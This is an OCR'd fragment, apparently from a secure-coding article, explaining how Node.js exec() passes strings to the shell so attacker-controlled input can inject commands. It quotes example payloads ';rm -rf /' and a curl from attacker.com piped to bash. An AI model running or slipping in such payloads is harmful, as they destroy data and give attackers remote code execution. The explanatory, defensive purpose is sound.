
passes its first argument to the system
exec()
shell (
on Unix). The shell interprets
/bin/sh -c
metacharacters like
,
,
,
,
, and
;
&&
||
|
$()
backticks as command separators or substitutions.
An attacker who controls even a small portion of
the command string — a filename, an ID, a format
option — can append
or
;rm -rf /
; curl
. The resulting
attacker.com/shell.sh | bash
execution happens with the full privileges of the
Node.js process, which in many deployments runs
as root or a privileged service account.
A typical target is any endpoint that wraps a CLI
tool: image conversion, PDF generation, Git
operations, archive utilities, or network diagnostics.
These are all legitimate use cases where
developers reach for
out of convenience,